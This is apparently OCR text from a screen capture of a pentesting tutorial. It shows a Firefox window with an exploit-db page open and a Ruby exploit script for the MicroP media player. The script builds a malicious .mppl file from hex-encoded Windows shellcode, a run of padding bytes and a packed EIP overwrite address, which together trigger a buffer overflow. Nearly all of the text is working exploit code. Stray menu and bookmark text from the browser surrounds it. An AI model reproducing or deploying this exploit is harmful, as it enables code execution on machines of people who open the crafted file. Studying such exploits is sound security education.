 Firefox File Edit View History Bookmarks Tools Window Help Related Links Vivek Ramachandran
MicroP 0.1.1.1600 – (.mp...
www.exploit-db.com/exploits/32261/
Web Search (powered by Goc
Most Visited Getting Started Latest Headlines screen recorder ... Home Learn Pentesting ...
22
23
24 #shellcode = http://www.exploit-db.com/exploits/28996/
25 #User32-free Messagebox Shellcode for any Windows version
26
27 babacode =
28 "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"+
29 "\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"+
30 "\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"+
31 "\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e"+
32 "\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c"+
33 "\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74"+
34 "\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe"+
35 "\x49\x0b\x31\xc0\x51\x50\xff\xd7"
36 dolgu = "\x41" * 1163
37 eip = [0x100145B5].pack('V')
38
39 bumbala=babacode+dolgu+eip
40
41 File.open('baba.mppl', 'w') do |bofdosya|
42 bofdosya.puts (bumbala)
43 bofdosya.close()
44 end
airtel